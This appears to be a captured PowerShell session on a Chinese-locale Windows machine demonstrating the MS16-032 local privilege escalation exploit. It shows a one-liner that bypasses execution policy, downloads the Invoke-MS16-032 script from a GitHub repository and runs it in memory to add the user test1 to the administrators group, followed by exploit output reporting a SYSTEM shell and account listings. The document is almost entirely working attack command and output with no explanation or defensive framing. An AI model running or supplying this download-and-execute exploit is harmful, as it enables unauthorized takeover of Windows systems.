 Windows PowerShell
PS C:\Users\test1> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuse
rcontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -comman
dline '/c net localgroup administrators test1 /add'"
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 3 thread handle(s)!
[?] Thread handle list:
916
928
944
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 916
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3824
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\test1> whoami
win-166fej5b62i\test1
PS C:\Users\test1> net user
\\WIN-166FEJ5B62I 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest huangzhenyu
test1
命令成功完成。
PS C:\Users\test1>